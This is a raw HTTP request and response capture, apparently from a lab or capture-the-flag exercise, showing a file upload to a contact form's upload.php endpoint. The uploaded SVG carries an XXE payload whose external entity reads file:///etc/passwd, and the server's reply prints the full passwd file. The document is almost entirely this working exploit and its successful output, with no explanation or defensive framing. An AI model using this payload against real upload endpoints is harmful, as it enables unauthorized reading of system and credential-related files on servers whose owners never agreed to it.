 POST /contact/upload.php HTTP/1.1
Host: 83.136.254.47:42991
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------61296402740140266242339389589
Content-Length: 357
Origin: http://83.136.254.47:42991
Connection: keep-alive
Referer: http://83.136.254.47:42991/contact/
Priority: u=0
-----------------------------61296402740140266242339389589
Content-Disposition: form-data; name="uploadFile"; filename="SVG-XXE-Injection.svg"
Content-Type: image/svg+xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<svg>&xxe;</svg>
-----------------------------61296402740140266242339389589--
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 23:19:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1346
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <svg>root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/u
sr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 mysql:x:101:102:MySQL Server,,,:/nonexistent:/bin/false
30 systemd-timesync:x:102:103:systemd Time Synchronization,,,:/run/sy
stemd:/usr/sbin/nologin
31 systemd-network:x:103:105:systemd Network Management,,,:/run/syste
md:/usr/sbin/nologin
32 systemd-resolve:x:104:106:systemd Resolver,,,:/run/systemd:/usr/sb
in/nologin
33 messagebus:x:105:107::/nonexistent:/usr/sbin/nologin
34 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
35 </svg>